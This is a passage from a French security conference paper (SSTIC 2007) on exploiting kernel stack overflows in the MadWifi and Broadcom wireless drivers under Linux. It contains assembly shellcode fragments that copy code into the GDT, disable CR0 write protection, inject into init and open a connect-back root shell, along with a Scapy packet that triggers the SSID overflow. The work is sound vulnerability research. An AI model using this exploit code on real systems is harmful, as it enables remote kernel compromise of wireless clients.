Où trouver une zone de mémoire dont il serait possible de prédire l'adresse quelque soit la cible et pour laquelle une écriture ne rendrait pas le système instable ? Pourquoi pas la mémoire vidéo. En mode protégé, la mémoire vidéo se trouve à l'adresse physique 0xb8000. Ainsi sous Linux, son adresse linéaire est donc PAGE OFFSET+0xb8000 = 0xc00b8000.

Si nous fournissons cette adresse en guise de premier argument, durant le débordement et avant le retour de la fonction vulnérable, nous serons en mesure d'apercevoir deux caractères étranges sur la console de la machine cible. De plus ceci empêchera le driver de crasher.

Ce n'est cependant pas encore suffisant. Lors du retour de la fonction, le jmp % esp nous amène directement sur le premier argument qui a très bien rempli son rôle de pointeur valide, mais qui doit désormais contenir au moins une instruction valide. Nous pouvons par exemple, conserver les octets de poids forts de l'adresse de la m´emoire vid´eo et modifier les 2 octets de poids faible de manière à disposer d'un jmp -XX. Ceci nous permettra de toujours écrire dans la mémoire vidéo et de sauter dans le buffer local contenant le shellcode à un offset relatif pouvant être écrit sur un octet.

shellcode: xxxx ... xxxx eip:

<sup>14</sup> fichier vmlinux



FIG. 8: Méthode d'exécution du shellcode après débordement.

```
.long 0xc0123456 /* @ of a jmp esp */
arg1:
     jmp shellcode /* lower 2 bytes : jmp -XX */
     .short 0xc00b /* upper 2 bytes : video memory */
```
### 5.5 Fonctionnalités du shellcode

Le shellcode doit nous permettre d'obtenir un shell distant. Pour ce faire, nous devons être en mesure de créer un thread noyau nous permettant d'effectuer la connexion à la machine de l'attaquant, de rediriger ses entrées sorties et de lancer un shell. Quasi similaire à un *connect back* shellcode, modulo la création du thread noyau.

Notre première idée fut d'exécuter la totalité du shellcode dans la pile. Cependant, une fois notre thread noyau créé, celui-ci sera responsabe du *connect back*, son père devra rendre la main au driver wifi sans déstabiliser le système. Si le driver récupère la main proprement, celui-ci réutilisera sa pile noyau dès la réception d'un prochain paquet, ceci écrasera le code du thread noyau effectuant le connect back étant donné que ce dernier s'exécute toujours dans la pile de son père.

Nous devons donc résoudre 2 problèmes : retourner correctement dans le code du driver et péréniser le code de notre thread noyau.

Un retour sans encombre Il est préférable de tracer l'exécution du driver afin d'avoir un aperçu de la succession d'appels de fonctions et du code aux alentours de ces appels et retours de fonctions :

```
1 ieee80211_scan_iterate()
2 sta_iterate()
3 giwscan_cb()
```
Etant donné que nous écrasons l'adresse de retour de notre fonction vulnérable giwscan  $cb()$ vers sta\_iterate(), la prochaine adresse de retour que nous possédons est celle du retour de sta\_iterate() vers ieee80211\_scan\_iterate(). La fonction giwscan\_cb() retournait en temps normal dans une portion de code de sta\_iterate() remontant esp de quelques octets<sup>15</sup> avant d'effectuer 4 pop et un ret, comme le présente le schéma 9.

Ceci n'occupe pas énormément de place dans un shellcode et s'avère assez simple à reproduire correctement. Le thread qui s'occupera du retour au driver, remontera esp du nombre d'octets adéquats avant d'effectuer la série de pop et le ret sur l'eip sauvegardé nous amenant dans ieee80211 scan iterate(). Le driver récupère la main et le système est parfaitement fonctionnel.

Infection de la GDT Comme nous l'avons présenté précédemment, la GDT est une zone de mémoire plutôt statique dont l'adresse se récupère facilement. Le shellcode injecté dans le buffer local se découpe en 2 parties affectées à chaque thread.

Une première partie va s'exécuter dans la pile, à l'issue du jmp %esp puis jmp -XX. Cette partie va copier la portion du shellcode responsable de la création d'un thread, du *connect back* et du retour au driver, dans la GDT :

 $15$  suppression des arguments de la fonction vulnérable



Fig. 9: Etat de la pile durant le traitement du paquet. ´

```
gdt_code:
     ...
copy_to_gdt:
     /* distance from esp to gdt_code
      * when esp is at arg1
      * just after vuln "ret"
     */
     mov %esp, %esi
     sub $arg1-gdt_code, %esi
    push $31
    pop %ecx
     sgdtl (%esp)
     pop %ax /* GDT limit */
     cwde
     pop %edi /* GDT base */
     add %eax,%edi
     inc %edi /* beyond the GDT */
     mov %edi, %ebx
     rep movsd
     jmp *%ebx /* go into GDT */
padding_until_174_bytes:
     .org 174, 'X'
eip:
     .long 0xc0123456
arg1:
     jmp copy_to_gdt
     .short 0xc00b
```
Une fois la portion de shellcode recopiée, l'exécution se poursuit dans la GDT où la création du thread a lieu. Le thread nouvellement créé effectuera le *connect back*, le thread originel effectuera le retour au driver.

Séquentiellement, le code dans la GDT :

- fait appel à  $\text{clone}()$  afin de créer un thread;
- $-$  si nous sommes dans le fils (eax  $== 0$ ) :
	- . positionne FS afin de signaler aux prochains appels système que nous sommes un thread noyau ;
	- . définie les  $(e)$ uid,  $(e)$ gid, fsuid à 0 afin de disposer d'un processus utilisateur root;
	- . fait appel à  $\texttt{socket}()$ , connect $(),$  dup $()$  et execve $()$ ;
- sinon retourne au driver.

L'exploitation a eu lieu en laboratoire où la machine corrompue était cablée à la machine de l'attaquant afin de simplifier la connexion remontante du shell.



Fig. 10: Shellcode permettant l'exploitation distante du driver MadWifi.

## 6 Exploitation des drivers Broadcom

#### 6.1 Présentation de la vulnérabilité

La vulnérabilité étudiée, est celle ayant été annoncée durant le MOKB[6].

Le driver Windows dans sa version 3.50.21.10, aussi bien utilisé sous Linux via ndiswrapper, est sujet à un *stack overflow* lors de la réception de Probe Response ayant un SSID trop long. Cet SSID est intégralement recopié dans la pile d'une fonction du driver, provoquant un débordement.

Un simple paquet ayant la forme suivante provoque le débordement :

```
>>> pk=Dot11(subtype=5,type="Management",proto=0, FCfield=0, ID=14849,
             addr1=MAC_DST, addr2=MAC_SRC, addr3=MAC_SRC, SC=62976)
      /Dot11ProbeResp(timestamp=1454443605L, beacon_interval=100,
                      cap="short-slot+ESS+privacy+short-preamble")
      /Dot11Elt(ID="SSID", info="A"*255)
```
## 6.2 Contexte d'exploitation

Le driver étant *closed source*, un débogueur ring 0 a été nécessaire afin de comprendre la façon dont le débordement avait lieu. Une fonction, que nous appellerons intelligement ssid\_copy est responsable de la copie du SSID dans un buffer local à la fonction vulnérable.

Un débordement contrôlé, n'effaçant pas les adresses de retour empilées, nous a permis de reconstruire la succession d'appels de fonctions amenant au débordement :

Actes du symposium SSTIC07 31

```
1 common_interrupt()
2 do_IRQ()
3 irq_exit()
4 do_softirq()
5 __do_softirq()
6 tasklet_action()
7 ndis_irq_handler()
8 ... some driver functions called
9 vulnerable function()
10 ssid_copy()
```
Deux points sont à prendre en compte. Le premier concerne le chemin d'exécution pris par le noyau afin d'arriver à la fonction vulnérable. Nous constatons que nous sommes passés par une interruption matérielle ayant entrainée l'exécution d'un tasklet appelant du code de ndiswrapper puis le code du driver Broadcom. Ainsi nous pouvons déduire qu'au moment du débordement, nous sommes en *interrupt context*. Ceci va donc limiter le champ d'action de notre shellcode si nous n'employons pas les techniques précédemment abordées.

Le second point concerne le code assembleur responsable du retour de la fonction vulnérable :



Nous constatons que le pointeur de pile est remonté de 20 octets après la récupération de l'eip sauvé. Notre saut vers un jmp %esp devra prendre en compte le décalage du pointeur de pile et placer les premières instructions du shellcode au bon endroit.

## 6.3 État de la pile noyau : return from vuln $()$

Comme pour le driver MadWifi, le SSID présent dans le paquet n'est pas tout à fait le même une fois recopié en pile.



Fig. 11: Modification du buffer par le driver Broadcom.

Sur 255 octets envoyés, les 89 premiers resteront intacts, suivis de 4 octets faisant office d'adresse de retour de la fonction vulnérable (eip1 en vert sur le schéma 11). Viennent ensuite 17 octets intacts, puis 8 octets ins´er´es par le driver, suivis de 137 octets intacts. Les 8 derniers octets de notre paquet ayant été supprimés.

Comme le précise le schéma 11, les 8 octets insérés ne sont pas alignés. Après le ret 20 de la fonction vulnérable, esp pointera sur 4 octets insérés par le driver, suivis d'un mot de 4 octets dont 1 inséré par le driver. Nous ne pouvons donc contrôler le contenu de cette zone mémoire.

L'idée serait de ne pas effectuer un jmp %esp au moment du retour de vuln(), mais plutôt une suite d'instructions telles que pop ; pop ; ret. Ceci permettrait de remonter esp de 8 octets après les 20 du premier ret. Le ret de cette suite d'instructions s'appliquerait à la seconde adresse de retour fournie (eip2 en vert sur le schéma 11) dans le paquet. Cette adresse serait celle d'une instruction jmp % esp permettant d'exécuter le premier octet situé dans les  $130*'E'$ .

La suite d'instructions pop ; pop ; ret dans un noyau linux se trouve très facilement à des adresses assez stables d'une version à l'autre. Par contre le problème reste le même que pour le driver MadWifi en ce qui concerne le jmp %esp.

#### 6.4 Rendre la main au driver

Avec un SSID de 255 octets nous allons écraser de nombreuses *stack frames*. Une restant encore intacte est celle de tasklet action(). Initialement, le retour de ndis irq handler() dans tasklet action() effectuait :

```
0xc011d6db <tasklet_action+75>: test %ebx,%ebx
0xc011d6dd <tasklet_action+77>: jne 0xc011d6b5 <tasklet_action+37>
0xc011d6df <tasklet_action+79>: pop %eax
0xc011d6e0 <tasklet_action+80>: pop %ebx
0xc011d6e1 <tasklet_action+81>: pop %ebp
0xc011d6e2 <tasklet_action+82>: ret
```
Il s'est avéré que trop de registres sauvés après l'appel à tasklet action() par ndis irq handler() ont été écrasés, rendant instable le retour dans tasklet action().

Plutôt que de sauter à cet endroit, nous pouvons aligner esp où il doit récupérer eax, ebx et ebp et effectuer nous mêmes les  $3$  pop et le ret nous amenant dans  $\text{\_do\_softmax}($ .

Le driver peut ainsi continuer son exécution normalement.

### 6.5 Infection de la GDT

A présent que nous savons comment exécuter le code injecté dans la pile et proprement rendre la main au driver, nous devons obtenir notre shell distant. La première méthode utilisée ressemble fortement à celle utilisée lors de l'exploitation du driver MadWifi. Le shellcode va commencer par recopier une partie du code injecté responsable du *connect back*, dans la GDT en ayant préalablement calculé son adresse.

Étant donné que nous sommes en *interrupt context*, nous allons préparer un execute work à ajouter dans la *workqueue* par défaut gérée par le thread noyau events. Pour ce faire, nous allons rechercher un motif de la fonction execute in process context() et l'appeler avec comme paramètres :

 $-$  l'adresse dans la GDT de la portion de code fraichement copiée;

 $-$  l'adresse d'une zone pouvant accueillir une structure execute work : dans la GDT également, juste après le code injecté.

Une fois le travail enregistré, il ne nous reste plus qu'à rendre la main au driver.

Si nous avions tenté d'exécuter directement le code présent en GDT nous aurions eu droit à un gentil message de la part du noyau :

```
BUG: scheduling while atomic: swapper/0x00000100/2560
 [<c010368a>] show_trace_log_lvl+0x1aa/0x1c0
 [<c01036c8>] show_trace+0x28/0x30
 [<c0103804>] dump_stack+0x24/0x30
 [<c0389238>] schedule+0x4c8/0x620
 [<c0389a7c>] schedule_timeout+0x9c/0xa0
 [<c03785fc>] inet_wait_for_connect+0x8c/0xd0
 [<c03786de>] inet_stream_connect+0x9e/0x1d0
 [<c0331250>] sys_connect+0x80/0xb0
 [<c0331e31>] sys_socketcall+0xb1/0x240
 [<c0103033>] syscall_call+0x7/0xb
 [<c200714b>] 0xc200714b
DWARF2 unwinder stuck at 0xc200714b
Leftover inexact backtrace:
 [<c01036c8>] show_trace+0x28/0x30
 [<c0103804>] dump_stack+0x24/0x30
 [<c0389238>] schedule+0x4c8/0x620
 [<c0389a7c>] schedule_timeout+0x9c/0xa0
 [<c03785fc>] inet_wait_for_connect+0x8c/0xd0
 [<c03786de>] inet_stream_connect+0x9e/0x1d0
 [<c0331250>] sys_connect+0x80/0xb0
 [<c0331e31>] sys_socketcall+0xb1/0x240
 [<c0103033>] syscall_call+0x7/0xb
```
Durant le *connect back* du thread créé, l'appel système connect () a tenté de schedule () étant donné qu'il attendait une réponse TCP. Le noyau nous jette tout simplement.

Afin d'éviter ce problème, le code dans la GDT sera exécuté en *process context*, sous la forme d'une fonction appelée par events. Il commencera par créer un thread noyau, le fils exécutant le  $connect$  back et le père rendant la main à events.

A l'inverse du cas de MadWifi où le thread créé devenait fils d'init suite à la terminaison de iwlist, le thread nouvellement créé ne devient pas fils d'init car events ne se termine jamais. Ainsi nous devons attendre la fin du thread créé afin d'éviter qu'il reste zombie après sa terminaison (exit() depuis le shell). Petit détail, si le thread est créé avec l'appel système clone(), le waitpid() devra préciser dans ses options \_WCLONE, ou bien spécifier le flag SIGCHLD lors du clone().

Finalement, comme dans le cas du driver MadWifi, les 8 octets insérés par le driver sont présents dans le code pour la génération des bons *offsets*, mais sont supprimés avant l'envoie du paquet. Le schéma 12 présente l'organisation du shellcode et le contenu de la GDT après infection.

### 6.6 Infection d'init

L'autre méthode employée, est celle passant par l'infection d'un processus utilisateur, en l'occurence init. Le shellcode noyau s'exécutera intégralement en pile et n'effectuera aucun appel



FIG. 12: Découpage du shellcode et contenu de la GDT.

système. Le shellcode noyau doit transporter le shellcode utilisateur à injecter dans les pages de code d'init.

Ce shellcode est nettement plus gros que le précédent, la place dans le buffer est donc optimisée afin de perdre le moins d'octets possible, ce qui complexifie légèrement la lecture du chemin d'exécution du shellcode dans la pile. En particulier les 17 octets placés avant l'insertion des 8 octets par le driver et sautés par le ret 20 de vuln() seront utilisés.

En premier lieu, le shellcode recherche init :

current:



Ensuite on charge cr3 avec le répertoire de pages d'init et on supprime le bit WP de cr0, afin de modifier la pile utilisateur d'init et rechercher un emplacement où injecter le shellcode ring 3 :

```
patch_cr3:
     mov %cr3, %eax /* save original cr3 */
```


Cette partie est découpée en 2 à cause des contraintes d'alignement des adresses de retour et des octets insérés par le driver.

Finalement, le shellcode ring 0 copie le shellcode ring 3 à la fin de la vma allouée pour la section .text d'init et saute dans la partie qui séparait notre précédent extrait de code :

```
inject_U_shcode:
       call copy_shcode
       /* User Shellcode Start */
user_shcode:
       fork() then connect back
       ...
       /* User Shellcode End */
copy_shcode:
       pop %esi
       mov $0x53, %ecx /* shcode size */
       rep movsb
       jmp clean_state
       /* complete buffer */
       .org 255, 0x90
```
Cette partie s'occupe de rendre la main au driver et de restaurer cr3 et cr0 :

```
eip1:
      .long 0xc0100861 /* @ of "pop pop ret" into kmem */
clean_state:
      pop %eax
      mov %eax, %cr0
      pop %eax
      mov %eax, %cr3
      /* resume driver code */
epilogue:
      add $127+168, %esp /* rewind esp to resume tasklet */
      pop %eax
      jmp epilogue_end
      .fill 8,1,'X' /* TO REMOVE BEFORE SENDING */
epilogue_end:
      pop %ebx
      pop %ebp
      ret
eip2:
      .long 0xc01a5519 /* @ of "jmp esp" into kmem */
```
## 7 Conclusion

Cet article a permis de démystifier l'exploitation de *stack overflow* en espace noyau sous Linux, en pr´esentant diff´erentes techniques permettant de s'affranchir de nombreuses contraintes dues au fonctionnement du noyau.

Le champ de l'exploitation en espace noyau n'a pas été totalement couvert. Les problèmes de race conditions au niveau des ressources mémoires donnent lieu à l'apparition d'exploits relativement complexes qui pourraient faire l'objet d'un article à part entière. Nos pensons en particulier au problème des lost vma. Il existe également bon nombre de failles dues à des erreurs de conception.

Quel que soit le type de faille, le code d'un noyau de système d'exploitation et de ses drivers, restera toujours plus difficile à protéger que celui d'une application. Il existe encore à ce jour trop peu de mécanismes de protection du code et des données des noyaux. Peut-être que leurs développeurs iront dans ce sens, dans un futur proche.

## Références

- 1. Intel : IA-32 Software Developper's Manual, Volume 3A : System Programming Guide, Section 5.12.1 http://www.intel.com/products/processor/manuals/index.htm
- 2. Intel : IA-32 Software Developper's Manual, Volume 3A : System Programming Guide, Section 5.11 http://www.intel.com/products/processor/manuals/index.htm
- 3. LinSysSoft : KGDB, Linux Kernel Source Level Debugger, http://kgdb.linsyssoft.com
- 4. Love R. : Linux Kernel Development. Novell Press.
- 5. Bovet, D. P., Cesati, M. : Understanding the Linux Kernel. O'Reilly.
- 6. Cache, J. : LMH : Broadcom Wireless Driver Probe Response SSID Overflow, http://projects. info-pull.com/mokb/MOKB-11-11-2006.html
- 7. Biondi, P. : Scapy, a powerful interactive packet manipulation program, http://secdev.org/projects/ scapy/
- 8. Butti, L., Razniewski, J. , Tinnès, J. : Madwifi remote buffer overflow vulnerability, http://cve.mitre. org/cgi-bin/cvename.cgi?name=CVE-2006-6332